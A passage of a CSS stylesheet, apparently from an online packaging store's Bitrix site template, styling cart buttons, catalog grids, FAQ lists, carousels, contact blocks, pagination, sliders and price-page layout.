    overflow: hidden;
    padding: 8px 10px;
    display: flex;
    align-items: center;
    border-radius: 4px;
}

.btn--sh-cart .btn__text,
.btn--sh-cart .btn__icon {
    position: relative;
    z-index: 1;
    display: inline-block;
    vertical-align: middle;
}

.btn--sh-cart .btn__text {
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    display: inline-flex;
    align-items: center;
}

.btn--sh-cart .btn__text:after {
    content: '';
    width: 1px;
    height: 20px;
    margin: 0 8px;
    display: inline-block;
    background: rgba(255, 255, 255, 0.2);
}

.btn--sh-cart .btn__icon {
    width: 17px;
    height: 17px;
}

.btn--sh-cart.in-cart {
    background-color: #e6002a;
}

/* footer */
.footer {
    font-size: inherit;
    margin: 0;
    padding: 10px 0 15px;
    border-bottom: 10px solid #27B243;
}

.footer .logo-iso {
    width: 120px;
    margin-left: 20px;
}

/*mobile footer*/
.bx-basket-fixed {
    display: flex;
    justify-content: space-between;
    align-content: center;
    align-items: center;
    box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.3);
    margin: 0;
    width: 100%;
    height: 44px;
}

.bx-basket-fixed .bx-basket-block {
    padding: 0 0 0 15px;
}

.bx-basket-fixed .bx-basket-block a {
    font-size: 14px;
    color: #000;
    margin-right: 10px;
}

.bx-basket-fixed .sale-bt {
    float: right;
    display: block;
    color: #fff !important;
    margin-top: -18px !important;
    margin-right: 0 !important;
}

.bx-basket-fixed .sale-bt:hover {
    background-color: #1C9331;
}

@media (max-width: 479px) {
    .bx-basket-fixed .sale-bt {
        display: none;
    }
}

@media (min-width: 768px) {
    .bx-basket-fixed.right {
        right: 15px;
        width: 40%;
    }
}

/*content*/
.bx-breadcrumb {
    display: none;
}

/*section*/
.section {
    padding: 50px 0;
}

.section--pading-sm {
    padding: 20px 0;
}

.section__title {
    margin: 0 0 20px 0;
}

.section--intro {
    padding-bottom: 0;
}

/*home page*/
.l-home-page:after {
    clear: both;
    content: "";
    display: block;
}

/*faq-list*/
.faq-list .js-spoiler-body {
    display: none;
}


/*owl-nav*/
.owl-carousel--certificate .owl-nav {
    position: static;
}


/*dots*/
.owl-carousel .owl-dots .owl-dot span {
    width: 16px;
    height: 16px;
    background: #27B243;
}

.owl-carousel .owl-dots .owl-dot.active span,
.owl-carousel .owl-dots .owl-dot:hover span {
    background: #1C9331;
}

.section--brand img {
    display: block;
    margin: 0 auto;
    width: auto;
    max-width: 100%;
    height: auto;
}

.product--catalog-link .product-image {
    max-width: 120px;
}

.product--catalog-link strong {
    font-size: 32px;
    font-weight: bold;
    color: #27B243;
    display: block;
    margin-top: -20px;
}

.product__text-title {
    font-size: 18px;
    color: #000;
    line-height: 24px;
}

.product__text-title:hover {
    color: #000;
}

.product .list-unstyled li {
    margin-bottom: 10px;
}

.product .list-unstyled li:last-child {
    margin-bottom: 0;
}

/*certificate*/
.owl-carousel--certificate a,
.owl-carousel--certificate--2 a {
    display: block;
    text-align: center;
}

.owl-carousel--certificate .owl-item img,
.owl-carousel--certificate--2 .owl-item img {
    margin: auto;
    width: 178px;
    height: 250px;
    box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.3);
}

@media(max-width: 550px){
    .owl-carousel--certificate .owl-item img,
    .owl-carousel--certificate--2 .owl-item img{
        width: 100%;
        height: auto;
    }
}

.owl-carousel--certificate .owl-item,
.owl-carousel--certificate--2 .owl-item {
    padding: 20px 20px 25px;
}

.owl-carousel--certificate--2 {
    margin-bottom: 25px;
}

.owl-carousel--certificate--2 .owl-dots .owl-dot span {
    background: #fff;
}


/*info*/
.section--info .section__inner {
    position: relative;
    margin-bottom: 10px;
    padding: 40px;
    border-radius: 10px;
}

@media (min-width: 1200px) {
    .l-home-page .section--info .section__inner:after {
        content: '';
        display: block;
        position: absolute;
        top: 0;
        right: 25px;
        bottom: 0;
        margin: auto;
        width: 118px;
        height: 120px;
        background-image: url(/bitrix/templates/mirpack_new/images/percent.png);
        background-position: center center;
        background-size: cover;
        background-repeat: no-repeat;
    }
}

.section__inner--percent-bg {
    background-image: url(/bitrix/templates/mirpack_new/images/percent.png);
    background-repeat: no-repeat;
    background-position: calc(100% - 25px) center;
}

.section--info .section__inner--padding-md {
    padding: 30px 40px;
}

.section--info .section__inner p {
    font-size: 24px;
    line-height: 26px;
}

/*faq*/
.faq-list li {
    padding: 10px 0;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.faq-list__title {
    margin: 0;
    position: relative;
    cursor: pointer;
    padding-right: 25px;
}

.faq-list__title:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    width: 20px;
    height: 13px;
    background-image: url([data-uri]);
   /* -webkit-transition: all .2s ease;
    -moz-transition: all .2s ease;*/
    transition: all .2s ease;
}

.faq-list__title.is-active:after {
    transform: scale(1) rotate(180deg) translateX(0) translateY(0) skewX(0deg) skewY(0deg);
}

.section--faq {
    padding: 20px 0 40px;
}

.faq-list p {
    padding-top: 8px;
    padding-bottom: 10px;
    padding-right: 25px;
}

.faq__answer p {
    margin-bottom: 10px;
}

@media (min-width: 992px) {
    .faq-list {
        margin-bottom: 30px;
    }
}

@media (min-width: 576px) {
    .faq__answer {
        display: flex;
        justify-content: space-between;
        align-items: center;
    }

    .faq__answer p {
        margin: 0;
    }
}

/*comment*/

.owl-carousel--comment {
    font-size: 18px;
    margin-bottom: 20px;
}

.owl-carousel--comment .owl-nav {
    font-size: 0;
    position: absolute;
    top: -55px;
    right: 15px;
    margin: 0;
}

.owl-carousel--comment .owl-dots .owl-dot span {
    border: 1px solid #fff;
}

.owl-carousel--comment .owl-dots .owl-dot.active span,
.owl-carousel--comment .owl-dots .owl-dot:hover span {
    border: 1px solid #1C9331;
}

.owl-carousel--comment .owl-carousel__inner {
    padding: 30px 30px 40px;
    background: #FFFFFF;
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    border-radius: 5px;
    min-height: 480px;
}

.owl-carousel--comment .owl-carousel__shadow {
    padding: 20px 15px 25px;
}

.owl-carousel--comment .owl-carousel__title {
    font-weight: bold;
    float: left;
}

.owl-carousel--comment .owl-carousel__date {
    float: right;
}

.owl-carousel--comment .owl-carousel__title,
.owl-carousel--comment .owl-carousel__date {
    line-height: 1;
    margin: 0 0 10px 0;
}

/*about*/
@media (max-width: 991px) {
    .section--about .iframe {
        margin-top: 50px;
    }
}

@media (min-width: 992px) {
    .section--about-2 {
        padding: 30px 0 20px;
    }
}

.section--about .btn {
    margin-top: 10px;
}

/*contact*/
.section--contact {
    padding: 20px 0 23px;
}

.contact__list {
    margin-bottom: 20px;
}

.contact__item {
    margin-bottom: 20px;
    font-weight: bold;
    color: #000;
}

.contact__item a br {
    display: none;
}

span.contact__item {
    display: block;
}

.contact a {
    font-weight: 600;
}

.contact a:hover {}

.contact .link-color-6 {
    color: #0094FF;
}

.contact .link-color-6:hover {
    color: #0094FF;
}

/*soc-net link*/
@media (min-width: 768px) {
    .soc-list--share {
        text-align: center;
    }
}

.soc-list--share .soc-list__link {
    width: 109px;
    height: 60px;
}

.soc-list__item {
    display: inline-block;
    vertical-align: top;
    margin-right: 5px;
    width: 30px;
    height: 30px;
}

.soc-list__link {
    display: block;
    width: 30px;
    height: 30px;
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
    margin-bottom: 0;
}

.soc-list__link:hover svg>path {
    fill: #1C9331;
}

.soc-list__link--vk {
    background-image: url('../mirpack_new/images/new-design/soc-icon/icon-vk.svg');
}

.soc-list__link--fb {
    background-image: url('../mirpack_new/images/new-design/soc-icon/icon-fb.svg');
}

.soc-list__link--tw {
    background-image: url('../mirpack_new/images/new-design/soc-icon/icon-tw.svg');
}

.soc-list__link--ins {
    background-image: url('../mirpack_new/images/new-design/soc-icon/icon-ins.svg');
}

.soc-list__link--yt {
    background-image: url('../mirpack_new/images/new-design/soc-icon/icon-yt.svg');
}

.soc-list__link--ok {
    background-image: url('../mirpack_new/images/new-design/soc-icon/icon-ok.svg');
}

.soc-list__link--tg {
    background-image: url('../mirpack_new/images/new-design/soc-icon/icon-tg.svg');
}

/*map*/
.section--map {
    padding: 0;
    min-height: 150px;
    position: relative;
}

@media(max-width: 767px) {

    .section--map,
    .section--map>iframe,
    .section--map .bx-yandex-map {
        height: 300px !important;
    }
}

@media(max-height: 567px) {
    .map {
        padding-top: 20px;
    }

    .map,
    .section--map {
        width: 80%;
    }
}

.section--map iframe {
    display: block;
}

/* --------------------------------------------------------------- */
/* parameters */
.parameters {
    font-size: 14px;
    line-height: 20px;
}

.parameters_page_about {
    margin-bottom: 20px;
}

.parameters__item {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    padding: 10px 0;
    display: flex;
}

.parameters__value {
    flex: 1;
    padding: 0 10px;
}

.parameters__value:first-child {
    flex: 0 0 40%;
    width: 40%;
    max-width: 40%;
}

@media (max-width: 767px) {
    .parameters {
        font-size: 12px;
        margin-bottom: 15px;
    }
}

/* parameters */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* panel-info */
.panel-info {
    padding: 20px;
    border-radius: 4px;
}

.panel-info_percent-op-bg {
    background-image: url(/bitrix/templates/mirpack_new/images/percent-opacity.png);
    background-repeat: no-repeat;
    background-position: calc(100% - 20px) center;
}

.panel-info p {
    font-size: 14px;
    line-height: 18px;
    margin-bottom: 20px;
}

.panel-info p:last-child {
    margin-bottom: 0;
}

/* panel-info */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* responsive-video */
.responsive-video {
    position: relative;
    padding-bottom: 57%;
    padding-top: 25px;
    height: 0;
    border: 1px solid rgba(0, 0, 0, 0.1);
}

.responsive-video iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.responsive-container_size_m {
    width: 650px;
    max-width: 100%;
}

/* responsive-video */
/* --------------------------------------------------------------- */


.artnumber {
    display: flex;
    align-items: center;
    font-size: 14px;
    font-weight: 600;
}

.artnumber svg {
    margin-right: 10px;
}

.artnumber span {
    margin-left: 20px;
    border: 1px solid #1C9331;
    padding: 5px 10px;
    border-radius: 4px;
}

@media(max-width: 575px) {
    .artnumber span {
        margin-left: 10px;
    }
}

/* --------------------------------------------------------------- */
/* btn--in-cart */
.btn--in-cart {
    font-weight: normal;
    padding: 11px 10px;
    line-height: 15px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    min-height: 40px;
}

.btn--in-cart.disabled {
    opacity: 1;
    cursor: default;
}

.btn--in-cart .btn__icon {
    margin-right: 6px;
    width: 18px;
    flex: 0 0 18px;
    height: 18px;
    display: inline-block;
    background-repeat: no-repeat;
    background-size: 22px 18px;
    background-image: url('/bitrix/templates/mirpack_new/images/icon-cart-white_preview.svg');
    font-size: 16px;
    line-height: 20px;
    padding-right: 22px;
}

.catalog--def .btn--in-cart .btn__icon {
    margin-right: 0;
}

.btn--in-cart .btn__icon--check {
    background-image: url('/bitrix/templates/mirpack_new/images/icon-check-white.svg');
}

/* btn--in-cart */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* sccol */
.sccol {
    border-radius: 2px;
    border: 1px solid rgba(0, 0, 0, 0.15);
    display: flex;
    width: 145px;
    height: 40px;
    text-align: center;
    position: relative;
    color: #000;
    justify-content: space-between;
}

.sccol--size-sm {
    width: 100px;
    height: 32px;
    font-size: 14px;
    line-height: 1;
}

.sccol--size-md {
    width: 130px;
    font-size: 14px;
}

a.sccol__minus {
    color: #000;
    text-decoration: none;
    flex: 0 0 30%;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}

a.sccol__plus {
    color: #000;
    text-decoration: none;
    flex: 0 0 30%;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    right: -1px;
    position: relative;
}

a.sccol__minus:hover,
a.sccol__plus:hover {
    background-color: #dedede;
}

.sccol--size-md input.sccol__input {
    width: calc(50% - 20px);
    max-width: calc(50% - 20px);
    flex: 0 0 calc(50% - 20px);
}

.sccol--size-sm input.sccol__input,
.sccol--size-sm .sccol__text {
    font-size: 13px;
    flex-grow: 2;
    flex-shrink: 1;
}

.sccol--size-sm .sccol__text {
    flex-grow: 1;
    margin-right: 2px;
}

.sccol--size-sm a.sccol__plus,
.sccol--size-sm a.sccol__minus {
    flex: 0 0 20px;
    width: 20px;
    max-width: 20px;
}

.sccol--size-md a.sccol__plus,
.sccol--size-md a.sccol__minus {
    flex: 0 0 25%;
}

.sccol__text {
    display: inline-flex;
    align-items: center;
    text-align: center;
}

input.sccol__input {
    border: none;
    flex: 0 0 30%;
    width: 30%;
    max-width: 30%;
    text-align: center;
    display: block;
    padding: 0;
    margin: 0;
    background: #fff;
}

@media (max-width: 425px) {

    .sccol--size-sm a.sccol__plus,
    .sccol--size-sm a.sccol__minus {
        width: 30px;
        max-width: 30px;
        flex: 0 0 30px;
    }

    input.sccol__input {
        text-align: right;
        padding-right: 4px;
    }

    .sccol--size-sm .sccol__text {
        margin-right: 4px;
    }
}

/* bredcrumbs */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* download-link */
.download-link {
    color: #0094FF;
    font-size: 14px;
    line-height: 18px;
}

.download-link__icon {
    position: relative;
    top: 2px;
    margin-right: 5px;
}

.download-link path {
    /*webkit-transition: fill .3s ease;
    -moz-transition: fill .3s ease;
    -ms-transition: fill .3s ease;
    -o-transition: fill .3s ease;*/
    transition: fill .3s ease;
}

.download-link:hover {
    color: #27B243;
}

.download-link:hover path {
    fill: #27B243;
}

/* download-link */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* section--catalog-page */

.list-unstyled--dash li {
    margin-bottom: 8px;
}

.list-unstyled--dash li:before {
    color: #1C9331;
}

.list-unstyled--dashSM li {
    font-size: 14px;
    line-height: 20px;
    margin-bottom: 15px;
}

.list-unstyled--dashSM li:before {
    color: #1C9331;
}



.sections {
    display: flex;
    flex-wrap: wrap;
}

.sections.sections--catalog {
    flex-direction: column;
}

.sections__content {
    flex: 1;
    max-width: 100%;
}

.sections__descr {
    flex: 0 0 50%;
    width: 50%;
    max-width: 50%;
    padding-left: 20px;
}

.sections-banner {
    margin: 0 auto 20px;
    width: auto;
    max-width: 100%;
}

.sections__list {
    display: flex;
    flex-wrap: wrap;
    border-left: 1px solid #DDDDDD;
    border-top: 1px solid #DDDDDD;
    margin-bottom: 20px;
}

.sections__row {
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 20px;
    margin-left: -10px;
    margin-right: -10px;
}

.sections__row--color {
    margin-left: 0;
    margin-right: 0;
}

.sections__row--color .sections__block {
    padding: 0;
    flex: 0 0 100%;
    width: 100%;
    max-width: 100%;
}

.sections__row--color .sections__block:last-child {
    display: flex;
    justify-content: center;
    /* padding: 20px 0 0; */
}


.sections__row--color .sections__grid {
    flex: 1;
}

.sections__block {
    flex: 1;
    padding: 0 10px;
}

.sections__grid:not(:last-child) {
    margin-bottom: 28px;
}

.sections__row--color .sections__grid .grid__item {
    flex: 0 0 20%;
    width: 20%;
    max-width: 20%;
}

@media (max-width: 1200px) {
    .sections__row--color .sections__grid .grid__item {
        flex: 0 0 25%;
        width: 25%;
        max-width: 25%;
    }

    .sections__block .btn {
        width: 100%;
        margin-bottom: 15px;
    }
}

@media (max-width: 767px) {
    .sections__block .btn {
        width: calc(100% - 30px);
        margin: 20px 15px;
    }

    .sections__row--color .sections__grid .grid__item {
        flex: 0 0 50%;
        width: 50%;
        max-width: 50%;
    }
}

.sections__grid-item {
    display: flex;
    align-items: center;
    text-align: center;
    justify-content: center;
    color: #333;
    padding: 9px 7px;
    font-size: 13px;
}

.sections__block--vid .sections__grid-item {
    justify-content: flex-start;
}

@media(min-width: 768px) {
    .sections__block--vid .sections__grid-item {
        padding-top: 7px;
        padding-bottom: 7px;
    }
}

.sections__grid-item--left {
    text-align: left;
    justify-content: flex-start;
    padding-left: 15px;
    padding-right: 15px;
}

.sections__grid-item:hover,
.sections__grid-item:active,
.sections__grid-item:focus {
    border: 1px solid #E0E0E0;
    background-color: #1C9331;
    color: #fff;
    text-decoration: none;
}

.sections__block--vid .sections__grid-item:hover,
.sections__block--vid .sections__grid-item:active,
.sections__block--vid .sections__grid-item:focus {
    background: #fff;
    color: #333;
    box-shadow: 0 4px 20px rgba(0, 0, 0, .3);
    top: -1px;
    left: -1px;
    border-color: transparent;
    z-index: 1;
    transition: none;
}

.grid {
    display: flex;
    flex-wrap: wrap;
}

.grid--column--5 .grid__item {
    flex: 0 0 20%;
    width: 20%;
    max-width: 20%;
}

.sections__grid.grid.grid--column--3 {
    flex-direction: column;
}

.grid--column--3 .grid__item {
    flex: 0 0 100%;
    width: 100%;
    max-width: 100%;
    justify-content: flex-start;
}

.grid--column--3 .grid__item--full {
    flex: none;
    width: calc(100% - 3px);
    max-width: calc(100% - 3px);
}

.grid--column--2 .grid__item {
    flex: 0 0 50%;
    width: 50%;
    max-width: 50%;
}

.grid__item {
    font-weight: bold;
    flex: 0 1 20%;
    width: 20%;
    max-width: 20%;
    min-width: 20%;
    margin: 0 0 -1px -1px;
    border: 1px solid #E0E0E0;
}

.grid__item {
    text-decoration: underline;
}

.grid--row .grid__item {
    flex: 0 0 100%;
    width: 100%;
    max-width: 100%;
}

.sections__block--size--37 {
    flex: 0 0 37%;
    width: 37%;
    max-width: 37%;
}

.sections__block--size--30 {
    flex: 0 0 30%;
    width: 30%;
    max-width: 30%;
}

a.sections__item,
.sections__item {
    flex: 0 0 25%;
    width: 25%;
    max-width: 25%;
    border: 1px solid #DDDDDD;
    border-left: none;
    border-top: none;
    padding: 17px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    flex-direction: column;
    transition: none;
    position: relative;
    text-decoration: none;
}

a.sections__item--sm,
.sections__item--sm {
    flex: 0 0 33.3333%;
    width: 33.3333%;
    max-width: 33.3333%;
    flex-direction: row;
    text-align: left;
    justify-content: flex-start;
    padding: 9px 20px;
}

.sections__item.sections__item--sm img {
    margin-bottom: 0;
    width: 36px;
    height: 36px;
    flex: 0 0 36px;
}

.sections__list--meshki .sections__item.sections__item--sm img {
    margin-bottom: 0;
    min-width: 36px;
    width: auto;
    height: auto;
    flex: 0 0 auto;
}

a.sections__item--md,
.sections__item--md {
    flex: 0 0 33.3333%;
    width: 33.3333%;
    max-width: 33.3333%;
    flex-direction: row;
    text-align: left;
}

.sections__item--column {
    display: block;
    text-align: center;
}

.sections__item--column .sections__item-title {
    font-size: 13px;
}

a.sections__item--lg {
    flex: 0 0 50%;
    width: 50%;
    max-width: 50%;
    flex-direction: row;
    text-align: left;
}

.sections__item:hover {
    box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.3);
    top: -1px;
    left: -1px;
    border-color: transparent;
    z-index: 1;
    transition: none;
}

.sections__item:hover .sections__item-title {
    text-decoration: none;
}

.sections__item--no-hover:hover {
    box-shadow: none;
    top: 0;
    left: 0;
    border-color: #DDDDDD;
}

.sections__item--no-hover .sections__item-title {
    text-decoration: none;
}

.sections__item:hover svg {
    display: inline-block;
}

.sections__item svg {
    position: absolute;
    right: 15px;
    bottom: 15px;
    display: none;
}

.sections__item img {
    margin-bottom: 10px;
    width: 44px;
    height: 44px;
}

.sections__item img.large {
    width: 64px;
    height: 64px;
}

.sections__item--lg img,
.sections__item--md img,
.sections__item--sm img {
    margin-right: 20px;
}

.sections__item--column.sections__item--md img {
    margin-right: 0;
}

.sections__item-title,
.sections__title {
    font-size: 13px;
    color: #333;
    font-weight: 600;
    line-height: 1.4;
}

.sections__item-title {
    text-decoration: underline;
}

.sections__title {
    margin-bottom: 8px;
}

.sections__title--lg {
    margin-bottom: 16px;
}

.sections__title-toggle {
    display: none;
}

.sections__item-title-descr {
    display: block;
    font-size: 14px;
    color: #333;
}

.sections__sidebar {
    display: flex;
}

.sections__banner {
    background-color: #F2F2F2;
    margin-bottom: 20px;
    width: 100%;
}

.sections__toggle {
    display: none;
}

.sections__block--extra .sections__title:first-of-type {
    display: none;
}

.sections__item-text {
    max-width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
}

@media (min-width: 1200px) {

    #color-toggle {
        margin-top: -22px;
    }

    .sections__row--color .sections__block:first-child {
        flex: 0 0 100%;
        width: 100%;
        max-width: 100%;
        margin-right: -4px;
    }
}

@media (max-width: 991px) {
    .sections__row {
        margin-left: 0;
        margin-right: 0;
    }

    .sections__block,
    .sections__block--size--37,
    .sections__block--size--30,
    .sections__row--color .sections__block:first-child {
        flex: 0 0 100%;
        width: 100%;
        max-width: 100%;
        padding: 0;
        margin: 0;
    }

    .sections__row--color .sections__block:last-child {
        padding: 0;
    }

    .sections__grid {
        margin-bottom: 20px;
    }

    a.sections__item {
        width: 50%;
        max-width: 50%;
        flex: 0 0 50%;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        text-align: center;
    }

    .sections__item img {
        margin-right: 0;
    }
}

.sections__sidebar picture {
    width: 100%;
    margin-bottom: 20px;
}

.sections__sidebar picture:last-child {
    margin-bottom: 0;
}

/* .catalog-banner */

.catalog-banner img {
    max-width: 100%;
    width: auto;
    height: auto;
}

.catalog-banner__cost {
    max-width: 446px;
}

.target-catalog-banner-cost {
    width: 100%;
    text-align: center;
}

.target-catalog-banner-cost .catalog-banner__cost {
    max-width: 100%;
}

.target-catalog-banner-m {
    margin-top: 20px;
}

@media(max-width: 767px) {
    .target-catalog-banner-d .catalog-banner__banner {
        display: none;
    }
}

@media(min-width: 768px) {
    .target-catalog-banner-m {
        display: none;
    }

    .catalog-banner__cost {
        margin-bottom: 20px;
    }
}

@media(min-width: 992px) {
    .catalog-banner__cost {
        margin-bottom: 20px;
        max-width: 100%;
    }

    .sections__sidebar picture {
        margin-right: 20px;
    }

    .sections__sidebar picture:last-child {
        margin-right: 0;
    }
}

@media (max-width: 767px) {
    .sections__title--hidden {
        display: block;
    }

    .sections__grid-item--left {
        text-align: center;
        justify-content: center;
    }

    .sections__block--extra .sections__title:first-of-type {
        display: block;
        margin: 0 0 10px 0;
    }

    .sections__block--extra .sections__title:not(:first-of-type) {
        color: #333;
        margin-bottom: 6px;
        background: none;
        padding: 0;
    }

    .sections__block--extra .sections__grid,
    .sections__block--extra .sections__grid:not(:last-child) {
        margin-bottom: 20px;
    }

    .sections__toggle {
        margin: -1px 15px 0;
        border: 1px solid #E0E0E0;
        padding: 16px;
        text-align: center;
        color: #1C9331;
        display: block;
        font-size: 14px;
        font-weight: bold;
    }

    .sections__toggle .fa {
        font-size: 18px;
        vertical-align: middle;
    }

    .sections__row--color .sections__block:last-child {
        padding: 20px 15px 0;
    }

    .sections__row--color #color-tab {
        display: none;
    }

    .sections__row--color #color-tab.is-active {
        display: flex;
    }

    .sections__row {
        margin-bottom: 0;
    }

    .sections {
        flex-direction: column;
    }

    .sections:not(.sections--padding-default) {
        margin-bottom: 20px;
    }

    .sections__list--meshki {
        margin: 20px 15px 0;
    }

    .sections__list--meshki a.sections__item:not(:nth-child(-n+4)) {
        display: none;
    }

    .sections__list--meshki.is-active a.sections__item {
        display: flex;
    }

    .sections__grid {
        margin-bottom: 0;
        /* margin-right: -6px; */
    }

    .sections__grid:not(:last-child) {
        margin-bottom: 0;
    }

    .sections__title {
        background: #27B243;
        color: #fff;
        font-size: 16px;
        padding: 13px 15px;
        position: relative;
    }

    .sections__title:not(.sections__title--skip) {
        margin-bottom: 0;
    }

    .sections__title-toggle {
        position: absolute;
        top: 0;
        right: 0;
        text-align: center;
        border-left: 1px solid rgba(255, 255, 255, .3);
        margin-top: 7px;
        width: 46px;
        height: 34px;
        display: block;
    }

    .sections__title-toggle .fa {
        line-height: 34px;
        font-size: 17px;
        font-style: normal;
        color: #fff;
    }

    .sections__sidebar,
    .sections__descr {
        padding-left: 0;
        flex: 1;
        width: 100%;
        max-width: 100%;
    }

    .sections__sidebar {
        display: flex;
        justify-content: space-around;
    }

    .sections__descr {
        margin-top: 20px;
    }

    .sections__banner {
        margin-bottom: 0;
        margin-top: 20px;
        flex: 1;
    }
}

@media (max-width: 575px) {
    .sections-banner {
        margin-bottom: 10px;
    }

    .sections__row--color .sections__block:first-child .sections__grid-item {
        width: 50%;
        max-width: 50%;
        flex: 0 0 50%;
    }

    .sections__row--color .sections__block:last-child .sections__grid-item {
        flex: 0 0 100%;
        width: 100%;
        max-width: 100%;
    }

    .sections__item.sections__item--sm {
        padding: 8px 16px;
    }

    .sections__block.sections__block--vid img,
    .sections__item.sections__item--sm img {
        display: none;
    }
}

@media(max-width: 767px) {
    .sections__block:not(:first-child) {
        margin-top: 15px;
    }

    .sections__block--vid {
        margin-bottom: 15px;
    }
}

/* section--catalog-page */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* pagination */
.pagination {
    display: flex;
    align-items: center;
    margin: 0;
}

a.pagination__item {
    background-color: #fff;
    font-weight: 600;
    font-size: 12px;
    text-transform: uppercase;
    line-height: 28px;
    padding: 0 10px;
    text-decoration: none;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2), 0 0 1px rgba(0, 0, 0, 0.25);
    border-radius: 2px;
    /*-webkit-transition: all .2s ease;*/
    transition: all .2s ease;
    margin-right: 10px;
    min-width: 32px;
    border: 1px solid #fff;
    text-align: center;
    color: #000;
}

@media(max-width: 767px) {
    a.pagination__item {
        margin-top: 10px;
    }
}

a.pagination__item:hover,
a.pagination__item.is-active {
    border: 1px solid rgba(0, 0, 0, 0.1);
    box-shadow: none;
    color: #000;
}

/* pagination */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* custom-range custom */
.custom-range .irs-line {
    border-radius: 3px;
    height: 3px;
    background-color: #ddd;
}

.custom-range .irs-bar {
    height: 3px;
    background-color: #27B243;
}

.custom-range .irs-handle {
    border-radius: 50%;
    background-color: #fff;
    box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2), 0px 0px 1px rgba(0, 0, 0, 0.25);
    width: 15px;
    height: 15px;
    cursor: pointer;
    top: 19px;
}

.custom-range .irs-handle>i:first-child {
    display: none;
}

.custom-range__inputs {
    font-size: 14px;
    line-height: 14px;
    margin-bottom: -10px;
}

input.custom-range__input {
    border: none;
    width: 80px;
    max-width: 80px;
    padding: 7px 10px;
    background: rgba(0, 0, 0, 0.04);
    border-radius: 4px;
    border: 1px solid #f5f5f5;
}

input.custom-range__input:focus {
    border: 1px solid #27B243;
}

/* custom-range custom */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* checkbox-custom */
.checkbox-custom {
    position: relative;
    display: inline-flex;
    width: 16px;
    height: 16px;
    flex: 0 0 16px;
}

.checkbox-custom__indicator {
    flex: 0 0 16px;
    height: 16px;
    border: 1px solid #fff;
    background-color: #fff;
    border-radius: 2px;
}

.checkbox-custom__box {
    opacity: 0;
    cursor: pointer;
    left: 0;
    top: 0;
    position: absolute;
    width: 16px;
    height: 16px;
}

.checkbox-custom__box:focus~.checkbox-custom__indicator {
    border-color: #1C9331;
}

.checkbox-custom__box:checked~.checkbox-custom__indicator {
    background-color: #1C9331;
    background-image: url('[data-uri]');
    background-repeat: no-repeat;
    background-position: center;
    border-color: transparent;
}

/* checkbox-custom */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */

/* section--two-column */
.section--two-column .section__inner {
    display: flex;
    flex-wrap: wrap;
}

.section--two-column .section__content,
.section--two-column .section__sidebar {
    flex: 0 0 100%;
    width: 100%;
    max-width: 100%;
}

@media (min-width: 992px) {
    .section--two-column .section__content {
        flex: 0 0 70%;
        max-width: 70%;
        width: 70%;
        padding-right: 30px;
    }

    .section--two-column .section__sidebar {
        flex: 0 0 30%;
        width: 30%;
        max-width: 30%;
        padding-left: 30px;
    }
}

/* section--two-column */

/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* page-contacts */
.section--contacts {
    padding: 8px 0 0;
}

.page-contacts__block:not(:last-child) {
    margin-bottom: 30px;
}

.page-contacts__descr p {
    margin-bottom: 20px;
}

@media (min-width: 992px) {
    .page-contacts .page-dealers__contact {
        /* margin-top: -15px; */
    }
}

@media (min-width: 992px) {
    .page-contacts__block:not(:last-child) {
        margin-bottom: 60px;
    }
}

.page-dealers__form {
    padding: 0;
    max-width: 500px;
}

.page-dealers__form-descr {
    padding-top: 25px;
    padding-left: 25px;
}

/* section--page-contacts */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* sidebar */
.sidebar__iner {
    position: relative !important;
    top: 0 !important;
    left: 0 !important;
    bottom: 0 !important;
    width: 100% !important;
}

/* sidebar */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* page-prices */
.page-prices__first p {
    margin-bottom: 10px;
}

.page-prices__block {
    margin-bottom: 50px;
    padding-bottom: 50px;
    border-bottom: 1px solid #E6E6E6;
}

.page-prices__form {
    padding-right: 100px;
}

.page-prices__form iframe {
    margin-left: -15px !important;
    width: 100%;
    max-width: 100%;
}

.page-prices__block:last-of-type {
    margin-bottom: 0;
    border-bottom: none;
}

.page-prices__instruct {
    padding: 0 30px;
}

.page-prices__instruct svg {
    margin-bottom: 10px;
}

.page-prices h2 {
    margin-top: 0;
    margin-bottom: 20px;
}

.page-prices li {
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 15px;
}

.page-prices li:before {
    color: #1C9331;
}

.page-prices .btn--load {
    margin-bottom: 20px;
}

.page-prices__btn-detail {
    padding: 9px 31px 8px;
    margin-right: 10px;
    margin-bottom: 20px;
}

@media (max-width: 1199px) {
    .page-prices__form {
        padding-right: 15px;
    }
}

@media (max-width: 991px) {
    .page-prices__block {
        padding-bottom: 30px;
        margin-bottom: 30px;
    }

    .page-prices__title-center br {
        display: none;
    }

    .page-prices__first {
        margin-bottom: 30px;
    }

    .page-prices__form {
        margin-bottom: 30px;
    }

    .page-prices__instruct {
